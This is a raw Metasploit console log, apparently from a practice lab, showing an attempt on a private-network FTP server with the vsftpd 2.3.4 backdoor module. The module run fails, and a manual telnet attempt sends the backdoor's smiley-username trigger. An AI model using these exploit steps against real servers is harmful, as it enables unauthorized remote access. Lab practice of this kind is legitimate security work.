 msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.168
RHOST => 192.168.1.168
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.168:21 – Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.168:21 – USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > telnet 192.168.1.168 21
[*] exec: telnet 192.168.1.168 21
Trying 192.168.1.168...
Connected to 192.168.1.168.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER test:)
331 Please specify the password.
PASS test
Connection closed by foreign host.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >